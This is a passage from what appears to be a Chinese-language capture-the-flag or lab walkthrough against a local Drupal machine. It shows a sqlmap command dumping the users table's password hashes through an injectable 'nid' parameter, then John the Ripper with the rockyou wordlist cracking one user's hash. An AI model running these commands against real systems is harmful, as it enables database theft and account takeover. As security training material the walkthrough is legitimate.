 查看name和pass字段数据
(root ra1n3)-[/home/ra1n3/tmp]
#sqlmap -u "http://192.168.56.122/?nid=1" --batch -D d7db -T users -C "name,pass"
--dump
Database: d7db
Table: users
[2 entries]
| name | pass |
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
将admin的pass保存到tmp中，利用john爆破
(root ra1n3)-[/home/ra1n3/tmp]
#mousepad tmp
(root ra1n3)-[/home/ra1n3/tmp]
#john tmp -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:22 0.11% (ETA: 00:11:32) 0g/s 850.1p/s 850.1c/s 850.1C/s pleasure1..ospr
eys
Session aborted
失败
爆破john的密码
(root ra1n3)-[/home/ra1n3/tmp]
#john tmp -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 512/512 AVX512BW 8x])
No password hashes left to crack (see FAQ)
(root ra1n3)-[/home/ra1n3/tmp]
#john tmp -show
?:turtle
1 password hash cracked, 0 left
成功